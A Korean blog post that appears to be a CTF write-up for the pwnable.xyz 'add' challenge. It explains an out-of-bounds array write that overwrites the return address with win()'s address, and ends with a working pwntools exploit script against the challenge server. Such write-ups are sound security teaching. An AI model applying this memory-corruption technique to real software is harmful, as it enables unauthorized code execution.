ii4gsp



pwnable.xyz - add 본문

파일을 다운로드 해주자.

IDA로 열어보면 scanf()함수로 v4, v5, v6에 입력을 받는다.

v7[v6]에 v4와 v5를 더한값을 넣고 값을 출력한다.

result에 0을넣고 return한다.



win()함수가 실행되면 flag가 출력된다.

result의 값을 win()함수의 주소로 조작해주면 win()함수가 실행된다.

v4에 win()함수의 주소를 입력하고 v5에는 0을 입력한다.

v6에 13을 입력하면 result의 주소에 접근할 수 있다.

from pwn import *

r = remote("svc.pwnable.xyz", 30002)

e = ELF('./challenge')

win = e.symbols['win']

payload = ''

payload += str(win) + ' 0 13'

r.recvuntil(":")

r.sendline(payload)

r.recvuntil(":")

r.sendline("asd")

r.interactive()소스코드를 작성 해주자.

'시스템 해킹 > pwnable.xyz' 카테고리의 다른 글

| pwnable.xyz - note (0) | 2020.03.02 |

|---|---|

| pwnable.xyz - GrownUp (0) | 2020.03.01 |

| pwnable.xyz - misalignment (0) | 2020.03.01 |

| pwnable.xyz - sub (0) | 2020.02.08 |

| pwnable.xyz - Welcome (0) | 2020.02.08 |

Comments